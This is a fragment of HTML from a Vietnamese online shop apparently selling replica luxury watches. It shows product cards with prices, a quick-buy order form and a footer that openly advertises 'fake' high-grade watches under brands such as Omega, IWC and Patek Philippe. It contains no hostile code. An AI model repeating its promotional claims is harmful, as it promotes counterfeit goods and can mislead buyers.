			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-iwc-schaffhausen-aquatimer-iw358002-replica-11/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ IWC SCHAFFHAUSEN AQUATIMER IW358002 REPLICA 11 V6S FACTORY 46MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>12,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-4758 status-publish instock product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-longines-replica-cao-cap product_tag-dong-ho-longines-sport-hydroconquest-l3-841-4-56-6-replica-11-mat-xanh-la-41mm has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-longines-sport-hydroconquest-l3-841-4-56-6-replica/" aria-label="ĐỒNG HỒ LONGINES SPORT HYDROCONQUEST L3.841.4.56.6 REPLICA 11 MẶT XANH LÁ 41MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/8450ab4303a2300-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/8450ab4303a2300-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/8450ab4303a2300-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/8450ab4303a2300-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/8450ab4303a2300-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/8450ab4303a2300-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/8450ab4303a2300-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/8450ab4303a2300-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/8450ab4303a2300-8-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/8450ab4303a2300-8-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/8450ab4303a2300-8-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/8450ab4303a2300-8-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/8450ab4303a2300-8-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/8450ab4303a2300-8-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/8450ab4303a2300-8-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/8450ab4303a2300-8-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4758" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-longines-sport-hydroconquest-l3-841-4-56-6-replica/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ LONGINES SPORT HYDROCONQUEST L3.841.4.56.6 REPLICA 11 MẶT XANH LÁ 41MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>9,500,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-4729 status-publish instock product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-longines-replica-cao-cap product_tag-dong-ho-longines-sport-hydroconquest-l3-781-4-96-6-replica-11-day-thep-zf-41mm has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-longines-sport-hydroconquest-l3-781-4-96-6-replica/" aria-label="ĐỒNG HỒ LONGINES SPORT HYDROCONQUEST L3.781.4.96.6 REPLICA 11 DÂY THÉP ZF 41MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/20210831101208849-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/20210831101208849-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/20210831101208849-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/20210831101208849-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/20210831101208849-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/20210831101208849-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/20210831101208849-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/20210831101208849-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/20210831101213865-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/20210831101213865-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/20210831101213865-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/20210831101213865-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/20210831101213865-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/20210831101213865-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/20210831101213865-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/20210831101213865-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4729" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-longines-sport-hydroconquest-l3-781-4-96-6-replica/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ LONGINES SPORT HYDROCONQUEST L3.781.4.96.6 REPLICA 11 DÂY THÉP ZF 41MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>9,500,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-4821 status-publish last instock product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-omega-replica-cao-cap product_cat-dong-ho-omega-constellation product_tag-dong-ho-omega-constellation-131-10-39-20-01-001-replica-11 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-omega-constellation-131-10-39-20-01-001-replica-11/" aria-label="ĐỒNG HỒ OMEGA CONSTELLATION 131.10.39.20.01.001 REPLICA 11 OR FACTORY 39MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ĐỒNG HỒ OMEGA CONSTELLATION 131.10.39.20.01.001 REPLICA 11 OR FACTORY 39MM" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/bcade7e6936ee0e-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/bcade7e6936ee0e-1024x1024.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2022/12/bcade7e6936ee0e-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/bcade7e6936ee0e-768x768.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2022/12/bcade7e6936ee0e-600x600.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2022/12/bcade7e6936ee0e-100x100.jpg 100w, https://donghoreplica.vn/wp-content/uploads/2022/12/bcade7e6936ee0e.jpg 1080w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/bcade7e6936ee0e-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/bcade7e6936ee0e-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ĐỒNG HỒ OMEGA CONSTELLATION 131.10.39.20.01.001 REPLICA 11 OR FACTORY 39MM" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/bcade7e6936ee0e-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/bcade7e6936ee0e-1024x1024.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2022/12/bcade7e6936ee0e-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/bcade7e6936ee0e-768x768.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2022/12/bcade7e6936ee0e-600x600.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2022/12/bcade7e6936ee0e-100x100.jpg 100w, https://donghoreplica.vn/wp-content/uploads/2022/12/bcade7e6936ee0e.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="ĐỒNG HỒ OMEGA CONSTELLATION 131.10.39.20.01.001 REPLICA 11 OR FACTORY 39MM" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/2b33bad1eac7ad0-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/2b33bad1eac7ad0-1024x1024.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2022/12/2b33bad1eac7ad0-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/2b33bad1eac7ad0-768x768.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2022/12/2b33bad1eac7ad0-600x600.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2022/12/2b33bad1eac7ad0-100x100.jpg 100w, https://donghoreplica.vn/wp-content/uploads/2022/12/2b33bad1eac7ad0.jpg 1080w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/2b33bad1eac7ad0-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/2b33bad1eac7ad0-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="ĐỒNG HỒ OMEGA CONSTELLATION 131.10.39.20.01.001 REPLICA 11 OR FACTORY 39MM" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/2b33bad1eac7ad0-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/2b33bad1eac7ad0-1024x1024.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2022/12/2b33bad1eac7ad0-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/2b33bad1eac7ad0-768x768.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2022/12/2b33bad1eac7ad0-600x600.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2022/12/2b33bad1eac7ad0-100x100.jpg 100w, https://donghoreplica.vn/wp-content/uploads/2022/12/2b33bad1eac7ad0.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4821" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-omega-constellation-131-10-39-20-01-001-replica-11/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ OMEGA CONSTELLATION 131.10.39.20.01.001 REPLICA 11 OR FACTORY 39MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>14,500,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-4841 status-publish first instock product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-iwc-schaffhausen-replica-cao-cap product_cat-dong-ho-iwc-aquatimer product_tag-dong-ho-iwc-schaffhausen-aquatimer-iw358001-replica-cao-cap-v6s-factory-46mm has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-iwc-schaffhausen-aquatimer-iw358001-replica/" aria-label="ĐỒNG HỒ IWC SCHAFFHAUSEN AQUATIMER IW358001 REPLICA CAO CẤP V6S FACTORY 46MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/fe1f708d1347b94-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/fe1f708d1347b94-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/fe1f708d1347b94-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/fe1f708d1347b94-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/fe1f708d1347b94-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/fe1f708d1347b94-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/fe1f708d1347b94-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/fe1f708d1347b94-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/ddff137fac67977-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/ddff137fac67977-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/ddff137fac67977-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/ddff137fac67977-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/ddff137fac67977-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/ddff137fac67977-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/ddff137fac67977-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/ddff137fac67977-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4841" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-iwc-schaffhausen-aquatimer-iw358001-replica/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ IWC SCHAFFHAUSEN AQUATIMER IW358001 REPLICA CAO CẤP V6S FACTORY 46MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>12,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
		</div>
	</div>

	    </div>
  </div>
</div>
                            <div class="devvn-popup-quickbuy mfp-hide" id="popup_content_22388">
                                <div class="devvn-popup-inner">
                                    <div class="devvn-popup-title">
                                        <span>Đặt mua ĐỒNG HỒ PATEK PHILIPPE GRAND COMPLICATION 6102P REPLICA 1:1 CAO CẤP ĐÍNH ĐÁ AI 44MM</span>
                                        <button type="button" class="devvn-popup-close"></button>
                                    </div>
                                    <div class="devvn-popup-content devvn-popup-content_22388 ">
                                                                                                                <div class="devvn-popup-content-left ">
                                <div class="devvn-popup-prod">
                                                                            <div class="devvn-popup-img"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" data-thumb="https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-1-300x300.jpg" alt="" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-1-300x300.jpg"/><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-1-300x300.jpg" data-thumb="https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-1-300x300.jpg" alt=""/></noscript></div>
                                                                        <div class="devvn-popup-info">
                                        <span class="devvn_title">ĐỒNG HỒ PATEK PHILIPPE GRAND COMPLICATION 6102P REPLICA 1:1 CAO CẤP ĐÍNH ĐÁ AI 44MM</span>
                                        <span class="devvn_price" data-pricehtml="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;16,000,000&nbsp;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#8363;&lt;/span&gt;&lt;/bdi&gt;&lt;/span&gt;"><span class="woocommerce-Price-amount amount"><bdi>16,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
                                    </div>
                                </div>
                                <div class="devvn_prod_variable" data-simpleprice="16000000">
                                    
	
	<form class="cart" action="https://donghoreplica.vn/dong-ho-patek-philippe-grand-complication-6102p-replica-11-cao-cap-dinh-da-ai-44mm/" method="post" enctype='multipart/form-data'>
		<input type="hidden" name="lang" value="vi" />
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_69770faf02b27">Số lượng</label>
		<input
			type="number"
			id="quantity_69770faf02b27"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="SL"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="22388" class="single_add_to_cart_button button alt">Thêm vào giỏ hàng</button>

			</form>

	
                                </div>
                                <div class="devvn-popup-content-desc">
                                    <p>Bạn vui lòng nhập đúng số điện thoại để chúng tôi sẽ gọi xác nhận đơn hàng trước khi giao hàng.</p>
<p>Cảm ơn quý khách !</p>
                                </div>
                            </div>
                            <div class="devvn-popup-content-right">
                                <form class="devvn_cusstom_info" id="devvn_cusstom_info" method="post">
                                    <div class="popup-customer-info">
                                                                                <div class="popup-customer-info-title">Thông tin người mua</div>
                                                                                <div class="popup-customer-info-group popup-customer-info-radio popup-customer-gender">
                                            <label>
                                                <input type="radio" name="customer-gender" value="1" checked/>
                                                <span>Anh</span>
                                            </label>
                                            <label>
                                                <input type="radio" name="customer-gender" value="2"/>
                                                <span>Chị</span>
                                            </label>
                                        </div>
                                        <div class="popup-customer-info-group popup-customer-info-group-name">
                                            <div class="popup-customer-info-item-2 popup-customer-info-name">
                                                <input type="text" class="customer-name" name="customer-name" placeholder="Họ và tên">
                                            </div>
                                            <div class="popup-customer-info-item-2 popup-customer-info-phone popup-customer-info-group-phone">
                                                <input type="number" class="customer-phone" name="customer-phone" id="your-phone-1769410479" placeholder="Số điện thoại">
                                            </div>
                                        </div>

                                                                                    <div class="popup-customer-info-group popup-customer-info-group-phone-valid">
                                                <div class="popup-customer-info-item-1  popup-customer-info-valid-phone">
                                                    <input type="text" class="customer-valid-phone" data-rule-equalTo="#your-phone-1769410479" name="customer-valid-phone" placeholder="Nhập lại số điện thoại"/>
                                                </div>
                                            </div>
                                        
                                                                                                                                                                        <div class="popup-customer-info-group popup-customer-info-group-address">
                                                <div class="popup-customer-info-item-1">
                                                    <textarea class="customer-address" name="customer-address" placeholder="Địa chỉ "></textarea>
                                                </div>
                                            </div>
                                                                                    
                                        
                                                                                <div class="popup-customer-info-group popup-customer-info-group-note">
                                            <div class="popup-customer-info-item-1">
                                                <textarea class="order-note" name="order-note" placeholder="Ghi chú đơn hàng (Không bắt buộc)"></textarea>
                                            </div>
                                        </div>
                                        
                                        
                                        
                                                                                <div class="popup-customer-info-title customer_coupon_title paymentmethob_title">Hình thức thanh toán</div>
                                        <div class="popup-customer-info-group popup-customer-info-radio paymentmethob-wrap">
                                                                                            <label>
                                                    <input type="radio" name="customer-paymentmethob" value="bacs" checked/>
                                                    <span>Chuyển khoản ngân hàng</span>
                                                </label>
                                                                                            <label>
                                                    <input type="radio" name="customer-paymentmethob" value="cod" />
                                                    <span>Trả tiền mặt khi nhận hàng</span>
                                                </label>
                                                                                    </div>
                                                                                                                                                                <div class="popup-customer-info-group">
                                            <div class="popup-customer-info-item-1 popup_quickbuy_shipping">
                                                <div class="popup_quickbuy_shipping_title">Tổng:</div>
                                                <div class="popup_quickbuy_total_calc"></div>
                                            </div>
                                        </div>
                                        <div class="popup-customer-info-group popup-infor-submit">
                                            <div class="popup-customer-info-item-1">
                                                <button type="button" class="devvn-order-btn">Đặt hàng ngay</button>
                                                                                            </div>
                                        </div>
                                        <div class="popup-customer-info-group">
                                            <div class="popup-customer-info-item-1">
                                                <div class="devvn_quickbuy_mess"></div>
                                            </div>
                                        </div>
                                                                            </div>
                                    <input type="hidden" name="prod_id" id="prod_id" value="22388">
                                    <input type="hidden" name="prod_nonce" id="prod_nonce" value="">
                                    <input type="hidden" name="order_total" id="order_total" value="">
                                    <input type="hidden" name="enable_ship" id="enable_ship" value="">
                                    <input name="require_address" id="require_address" type="hidden" value="1"/>
                                </form>
                            </div>
                                                                                                        </div>
                                </div>
                            </div>
                            </div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">

		<section class="section footer-new" id="section_590380046">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-564514564">


	<div id="col-389492050" class="col medium-4 small-6 large-4"  >
				<div class="col-inner dark"  >
			
			

<p style="text-align: center;"><span style="font-size: 140%; color: #e8d55d;"><strong>Đồng Hồ Replica Cao Cấp</strong></span></p>
<p>Đồng Hồ Replica là đơn vị số 1 Việt Nam chuyên cung cấp các dòng đồng hồ Rep 11 - đồng hồ fake cao cấp - đồng hồ chế tác Hong Kong uy tín chất lượng bậc nhất</p>
<ul class="info-content style-2">
<li class="info-location"><b>Địa Chỉ</b>: Hà Nội - Hồ Chí Minh - Đà Nẵng</li>
</ul>

		</div>
					</div>

	

	<div id="col-2108880225" class="col medium-3 small-6 large-3"  >
				<div class="col-inner dark"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >hỗ trợ khách hàng</span><b></b></h3></div>

<p><a href="tel:0332628998">Tư vấn Zalo               <strong>0332 628 998</strong></a></p>
<p><a href="tel:0332628998">Gọi mua trực tiếp      </a><a href="tel:0332628998"><strong>0332 628 998</strong></a></p>
<p><a href="tel:0869633223">Hotline - Khiếu nại     <b>0869633223</b></a></p>
<p><a href="tel:0332628998">Bảo hành Miền Nam<strong> 0332 628 998</strong></a></p>
<p><a href="tel:0869633223">Bảo hành Miền Bắc    <strong> 0869633223</strong></a></p>

		</div>
					</div>

	

	<div id="col-1847293168" class="col medium-3 small-6 large-3"  >
				<div class="col-inner dark"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >về chúng tôi</span><b></b></h3></div>

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://donghoreplica.vn/gioi-thieu/"  >
						<span class="ux-menu-link__text">
				Giới thiệu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://donghoreplica.vn/chinh-sach-bao-mat/"  >
						<span class="ux-menu-link__text">
				Chính sách bảo mật			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://donghoreplica.vn/chinh-sach-bao-hanh-va-sua-chua/"  >
						<span class="ux-menu-link__text">
				Chính sách bảo hành			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://donghoreplica.vn/chinh-sach-giao-hang/"  >
						<span class="ux-menu-link__text">
				Giao hàng &amp; Thanh toán			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://donghoreplica.vn/chinh-sach-mua-hang/"  >
						<span class="ux-menu-link__text">
				Chính sách mua hàng			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-211239450" class="col medium-2 small-6 large-2"  >
				<div class="col-inner dark"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >kết nối</span><b></b></h3></div>


	<a class="plain" href="https://www.facebook.com/dwatchluxury.comvip"   rel="nofollow noopener noreferrer">	<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 30px">
				<div class="icon">
					<div class="icon-inner" >
